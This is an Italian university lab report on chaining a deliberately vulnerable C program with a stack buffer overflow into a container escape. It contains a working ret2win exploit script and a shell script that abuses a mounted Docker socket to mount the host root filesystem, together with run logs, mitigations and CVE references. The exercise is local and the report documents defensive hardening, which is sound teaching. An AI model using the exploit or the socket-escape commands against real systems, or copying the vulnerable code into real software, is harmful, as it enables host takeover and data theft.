Laboratorio di Cloud Computing
Da Buffer Overflow a Container Escape
Autore: Luisa Mele
Anno accademico: 2025/2026
Data: 1 ottobre 2026

1. Obiettivo e scenario
L'esercitazione ha per oggetto l'isolamento dei container, i confini di sicurezza e le conseguenze degli errori di configurazione. Il laboratorio realizza, in modo riproducibile e confinato alla macchina locale, uno scenario di container escape non banale.
Il punto di partenza è una vulnerabilità applicativa (uno stack buffer overflow in un programma C) che fornisce una shell all'interno del container. Da quella shell, sfruttando una misconfigurazione (il socket del daemon Docker montato nel container), l'attaccante evade verso l'host e legge un file leggibile solo a livello host. L'host coinvolto è la VM locale del Docker Engine. Nessun sistema esterno è coinvolto.

2. Architettura del laboratorio
Il laboratorio è composto da un container applicativo e dal daemon Docker dell'host. La progressione dell'attacco:
Applicazione vulnerabile (buffer overflow)
-> exploit ret2win: shell nel container [accesso al container]
-> abuso del socket Docker montato [escape container -> host]
-> lettura/scrittura come root sull'host [condizione finale]
Configurazione rilevante: il container monta /var/run/docker.sock; il binario vulnerabile è compilato senza stack canary e senza PIE; il processo nel container gira come root.

3. Struttura della consegna
assignment/
|-- README.md
|-- report/relazione.docx
|-- environment/
| |-- Dockerfile
| `-- docker-compose.yml
|-- application/
| |-- vuln.c
| `-- app_flag.txt
|-- scripts/
| |-- exploit.py
| |-- escape.sh
| |-- setup.sh
| |-- demo.sh
| `-- cleanup.sh
`-- references.md

4. File del laboratorio

4.1 application/vuln.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

void win(void)
{
printf("\n[+] win(): shell nel container avviata\n");
fflush(stdout);
system("/bin/sh");
}

void vulnerable(void)
{
char buffer[64];
printf("Inserisci il tuo nome: ");
fflush(stdout);
read(0, buffer, 256);
printf("Ciao, %s\n", buffer);
}

int main(void)
{
setvbuf(stdout, NULL, _IONBF, 0);
vulnerable();
printf("Programma terminato normalmente.\n");
return 0;
}

4.2 application/app_flag.txt
APP-FLAG{buffer_overflow_shell_in_container}

4.3 scripts/exploit.py
#!/usr/bin/env python3
import struct, subprocess, sys, os

BINARY = os.path.join(os.path.dirname(os.path.abspath(__file__)), "vuln")
if not os.path.exists(BINARY):
BINARY = "./vuln"
OFFSET = 72

def sym_addr(binary, symbol):
out = subprocess.check_output(["nm", binary]).decode()
for line in out.splitlines():
parts = line.split()
if len(parts) == 3 and parts[2] == symbol:
return int(parts[0], 16)
sys.exit(f"[!] Simbolo '{symbol}' non trovato in {binary}")

def ret_gadget(binary):
out = subprocess.check_output(["objdump", "-d", binary]).decode()
for line in out.splitlines():
if "\tret" in line and ":" in line:
try:
return int(line.split(":")[0].strip(), 16)
except ValueError:
continue
sys.exit("[!] Nessun gadget 'ret' trovato")

def main():
win = sym_addr(BINARY, "win")
ret = ret_gadget(BINARY)
sys.stderr.write(f"[*] win() = {hex(win)}\n")
sys.stderr.write(f"[*] ret gadget = {hex(ret)}\n")
sys.stderr.write(f"[*] offset = {OFFSET}\n")
payload = b"A" * OFFSET
payload += struct.pack("<Q", ret)
payload += struct.pack("<Q", win)
payload = payload.ljust(256, b"A")
if len(sys.argv) > 1:
with open(sys.argv[1], "rb") as f:
payload += f.read()
sys.stdout.buffer.write(payload)

if __name__ == "__main__":
main()

4.4 scripts/escape.sh
#!/bin/sh
echo "[stage1] shell nel container come: $(id)"
echo "[stage1] flag container-local:"
cat /app_flag.txt
echo "[stage2a] lettura diretta della flag host (atteso: errore):"
cat /host_flag_secret.txt 2>&1
echo "[stage2b] escape via socket Docker:"
SOCK=/var/run/docker.sock
API=http://localhost
CID=$(curl -s -XPOST --unix-socket "$SOCK" -H 'Content-Type: application/json' \
-d '{"Image":"alpine:latest","Cmd":["cat","/host/host_flag_secret.txt"],"Tty":true,"HostConfig":{"Binds":["/:/host"]}}' \
"$API/containers/create" | python3 -c 'import sys,json;print(json.load(sys.stdin)["Id"])' 2>/dev/null)
[ -z "$CID" ] && { echo "[!] creazione container fallita"; exit 1; }
curl -s -XPOST --unix-socket "$SOCK" "$API/containers/$CID/start" >/dev/null
curl -s -XPOST --unix-socket "$SOCK" "$API/containers/$CID/wait" >/dev/null
curl -s --unix-socket "$SOCK" "$API/containers/$CID/logs?stdout=1&stderr=1"
curl -s -XDELETE --unix-socket "$SOCK" "$API/containers/$CID" >/dev/null
exit

4.5 environment/Dockerfile
FROM debian:12-slim

RUN apt-get update && apt-get install -y --no-install-recommends \
gcc libc6-dev binutils python3 curl ca-certificates gdb \
&& rm -rf /var/lib/apt/lists/*

WORKDIR /lab

COPY application/vuln.c /lab/vuln.c
COPY scripts/exploit.py /lab/exploit.py
COPY scripts/escape.sh /lab/escape.sh
COPY application/app_flag.txt /app_flag.txt

RUN gcc -fno-stack-protector -no-pie -g -O0 -o /lab/vuln /lab/vuln.c && \
chmod +x /lab/vuln

CMD ["sleep", "infinity"]

4.6 environment/docker-compose.yml
services:
lab:
build:
context: ..
dockerfile: environment/Dockerfile
image: bof-escape-lab:latest
container_name: bof-escape-lab
stdin_open: true
tty: true
volumes:
- /var/run/docker.sock:/var/run/docker.sock

4.7 scripts/setup.sh
#!/usr/bin/env bash
set -euo pipefail
HERE="$(cd "$(dirname "$0")/.." && pwd)"
docker pull alpine:latest
docker run --rm -v /:/host alpine:latest sh -c \
'echo "HOST-FLAG{docker_socket_mount_equals_root_on_host}" > /host/host_flag_secret.txt && chmod 600 /host/host_flag_secret.txt'
docker compose -f "$HERE/environment/docker-compose.yml" up -d --build

4.8 scripts/demo.sh
#!/usr/bin/env bash
set -uo pipefail
HERE="$(cd "$(dirname "$0")/.." && pwd)"
CF="$HERE/environment/docker-compose.yml"
docker compose -f "$CF" exec -T lab sh -c 'cd /lab && echo "Mario" | ./vuln'
docker compose -f "$CF" exec -T lab sh -c 'cd /lab && python3 exploit.py escape.sh | ./vuln'

4.9 scripts/cleanup.sh
#!/usr/bin/env bash
set -uo pipefail
HERE="$(cd "$(dirname "$0")/.." && pwd)"
docker compose -f "$HERE/environment/docker-compose.yml" down --rmi local -v || true
docker run --rm -v /:/host alpine:latest sh -c 'rm -f /host/host_flag_secret.txt' || true

5. Verifica dell'ambiente Docker
docker --version
Docker version 28.3.3, build 980b856
docker info (estratto)
Server:
Containers: 12
Images: 30
Server Version: 28.3.3
Storage Driver: overlayfs
Cgroup Driver: cgroupfs
Cgroup Version: 2
Runtimes: io.containerd.runc.v2 nvidia runc
Default Runtime: runc
Kernel Version: 6.6.87.2-microsoft-standard-WSL2
Operating System: Docker Desktop
OSType: linux
Architecture: x86_64
CPUs: 14
Total Memory: 7.497GiB

6. Costruzione e avvio del laboratorio
Costruiamo il container:

docker compose -f environment/docker-compose.yml ps
verifichiamo che il container sia attivo
Scarichiamo l’immagine helper:

Piantiamo la Flag:
Entriamo nel contaier:
I file nel contaier sono questi:

Proviamo il comportamento normale:

verifichiamo che la flag non sia visibile dal contaier:

Eseguiamo la catena completa:

Usciamo dal container e smontiamo tutto:


7. Procedura di sfruttamento (dimostrazione)
Baseline (uso normale)
docker compose -f environment/docker-compose.yml exec -T lab sh -c 'cd /lab && echo "Mario" | ./vuln'
Inserisci il tuo nome: Ciao, Mario
Programma terminato normalmente.
Exploit: buffer overflow -> shell -> escape
docker compose -f environment/docker-compose.yml exec -T lab sh -c 'cd /lab && python3 exploit.py escape.sh | ./vuln'
[*] win() = 0x4011d6
[*] ret gadget = 0x40101a
[*] offset = 72
Inserisci il tuo nome: Ciao, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA...

[+] win(): shell nel container avviata
[stage1] shell nel container come: uid=0(root) gid=0(root) groups=0(root)
[stage1] flag container-local:
APP-FLAG{buffer_overflow_shell_in_container}
[stage2a] lettura diretta della flag host (atteso: errore):
cat: /host_flag_secret.txt: No such file or directory
[stage2b] escape via socket Docker:
HOST-FLAG{docker_socket_mount_equals_root_on_host}

8. Verifica del risultato
Fase | Esito atteso
baseline | "Ciao, Mario" e "Programma terminato normalmente."
bof -> shell (id) | uid=0(root) gid=0(root) groups=0(root)
flag container-local | APP-FLAG{buffer_overflow_shell_in_container}
lettura diretta flag host | cat: /host_flag_secret.txt: No such file or directory
escape via socket | HOST-FLAG{docker_socket_mount_equals_root_on_host}

9. Analisi tecnica

9.1 Meccanismo di isolamento del container
Un container Docker è un processo Linux dell'host isolato tramite funzionalità del kernel:
- Namespaces: vista separata di PID, filesystem/mount, rete, utenti, IPC.
- Cgroups: limitano e contabilizzano le risorse.
- Capabilities: suddividono i privilegi di root, concedendone un sottoinsieme.
- Seccomp e AppArmor: filtrano le system call.
Il confine di isolamento previsto è che le operazioni nel container non influenzino l'host. Il buffer overflow agisce all'interno di questo confine e fornisce esecuzione di codice nel container. Il daemon Docker gira come root sull'host ed espone la sua API sul socket /var/run/docker.sock, non protetto da namespace.

9.2 Vulnerabilità e misconfigurazione
Stack buffer overflow (CWE-121, CWE-787): la funzione vulnerabile legge 256 byte in un buffer di 64. Sovrascrivendo l'indirizzo di ritorno con quello di win(), che chiama system("/bin/sh"), si ottiene una shell nel container. Il binario è compilato senza stack canary e senza PIE, con indirizzo di win() fisso. Il payload include un gadget ret per allineare lo stack a 16 byte, richiesto dalle istruzioni SSE di system(). Misconfigurazione: il file docker-compose.yml monta /var/run/docker.sock nel container.

9.3 Perchè la configurazione viola il confine di isolamento
Il buffer overflow, da solo, mantiene l'attaccante confinato nel container. Il montaggio del socket introduce nell'ambiente isolato un canale diretto verso il daemon, che gira come root sull'host. Dalla shell l'attaccante usa l'API del daemon per creare un container che monta la root dell'host (-v /:/host), ottenendo lettura e scrittura su qualsiasi file dell'host. L'isolamento non viene aggirato ma reso irrilevante dalla configurazione.

9.4 Assunzioni e prerequisiti
- Binario compilato senza stack canary e senza PIE; architettura x86-64; offset 72 = 64 buffer + 8 RBP salvato.
- Socket Docker montato nel container.
- Processo nel container in grado di scrivere sul socket (shell come root).
- Daemon Docker in modalità root (non rootless); assenza di controlli sull'API.

9.5 Sequenza di sfruttamento
- Determinazione dell'indirizzo di win() con nm e di un gadget ret con objdump.
- Payload: 72 byte di riempimento + gadget ret + indirizzo di win(), riempito a 256 byte.
- Redirezione del flusso a win(), che avvia /bin/sh; i comandi successivi vengono eseguiti dalla shell.
- Dalla shell, creazione via socket di un container con la root dell'host montata e lettura della flag host.

9.6 Impatto di sicurezza
- Lettura di qualsiasi file dell'host (credenziali, chiavi private).
- Scrittura sull'host (backdoor, persistenza, modifica di binari).
- Compromissione di tutti gli altri container gestiti dal daemon.
- Escalation da una singola vulnerabilità applicativa al controllo dell'host.

9.7 Mitigazioni e hardening
- Non montare il socket Docker nei container; in alternativa proxy API con permessi minimi.
- Docker rootless.
- Correzione del buffer overflow: read(0, buffer, sizeof(buffer) - 1); compilazione con stack canary, PIE, NX, -D_FORTIFY_SOURCE=2.
- Least privilege nel container: utente non root, --cap-drop=ALL, --read-only, --security-opt=no-new-privileges.
- ASLR attivo, seccomp/AppArmor, user namespace remapping, scanner di misconfigurazioni.

10. Uso di vulnerabilità note (CVE)
Escape: CVE-2019-5736, breakout del runtime runc. NVD: https://nvd.nist.gov/vuln/detail/CVE-2019-5736 ; advisory Openwall: https://www.openwall.com/lists/oss-security/2019/02/11/2 .;
la misconfigurazione del socket raggiunge lo stesso obiettivo (escape container->host) in modo riproducibile e realistico, comune in pipeline CI/CD e container di monitoraggio.
Buffer overflow: classi CWE-121 e CWE-787. Istanze della stessa classe: CVE-2015-7547 (glibc getaddrinfo, RCE remoto) e CVE-2021-3156 (sudo, escalation locale a root). Il laboratorio isola il meccanismo in forma minima e deterministica, senza dipendere da versioni vulnerabili di software reale.

11. Catena di attacco completa (bonus)
Tappa | Azione | Confine varcato
1. Exploit applicazione | Buffer overflow ret2win verso system("/bin/sh") | Confine applicativo: da input non fidato a esecuzione di codice
2. Accesso al container | Shell come root nel container | Nessuno: l'attaccante è confinato nel container
3. Escape | Abuso del socket Docker per montare la root dell'host | Confine di isolamento del container: da container a host
4. Condizione finale | Lettura e scrittura come root sull'host | Controllo dell'host e di tutti i container del daemon

Effetto di interrompere una tappa
- Correzione della tappa 1: nessuna shell nel container; la catena si ferma anche col socket montato.
- Rimozione della misconfigurazione della tappa 3: l'attaccante resta confinato nel container.
- Least privilege sulle tappe 2 e 4: impatto sull'host ridotto o nullo anche col socket montato.
La catena richiede tutte le tappe: spezzarne una qualsiasi la interrompe.

12. Riproducibilità
L'ambiente è costruito interamente dai file inclusi, tramite script dedicati:
bash scripts/setup.sh # pull alpine, pianta la flag host, build e avvio
bash scripts/demo.sh # baseline + catena completa (bof -> shell -> escape)
bash scripts/cleanup.sh # smonta, rimuove immagine e flag host
Il README contiene i comandi manuali equivalenti per il Prompt dei comandi di Windows. Il laboratorio non interagisce con sistemi esterni, di produzione o di terzi: l'unico host coinvolto è il Docker Engine locale.

13. Arresto e rimozione
bash scripts/cleanup.sh
[+] Running 3/3
Container bof-escape-lab Removed 0.6s
Image bof-escape-lab:latest Removed 0.1s
Network environment_default Removed 0.2s
Comandi equivalenti (Windows cmd)
docker compose -f environment\docker-compose.yml down --rmi local -v
docker run --rm -v /:/host alpine:latest sh -c "rm -f /host/host_flag_secret.txt"

14. Riferimenti
- CVE-2019-5736 - container breakout in runc. https://nvd.nist.gov/vuln/detail/CVE-2019-5736
- Openwall - analisi CVE-2019-5736. https://www.openwall.com/lists/oss-security/2019/02/11/2
- CWE-121 Stack-based Buffer Overflow. https://cwe.mitre.org/data/definitions/121.html
- CWE-787 Out-of-bounds Write. https://cwe.mitre.org/data/definitions/787.html
- CVE-2015-7547 (glibc getaddrinfo). https://nvd.nist.gov/vuln/detail/CVE-2015-7547
- CVE-2021-3156 (sudo, Baron Samedit). https://nvd.nist.gov/vuln/detail/CVE-2021-3156
- Docker - Docker daemon attack surface. https://docs.docker.com/engine/security/#docker-daemon-attack-surface
- Docker - Protect the Docker daemon socket. https://docs.docker.com/engine/security/protect-access/
- Docker - Rootless mode. https://docs.docker.com/engine/security/rootless/
- Docker Engine API. https://docs.docker.com/engine/api/latest/
- CIS Docker Benchmark. https://www.cisecurity.org/benchmark/docker
- NIST SP 800-190 Application Container Security Guide. https://csrc.nist.gov/publications/detail/sp/800-190/final
- OWASP Command Injection. https://owasp.org/www-community/attacks/Command_Injection
- Linux namespaces. https://man7.org/linux/man-pages/man7/namespaces.7.html
- Linux capabilities. https://man7.org/linux/man-pages/man7/capabilities.7.html

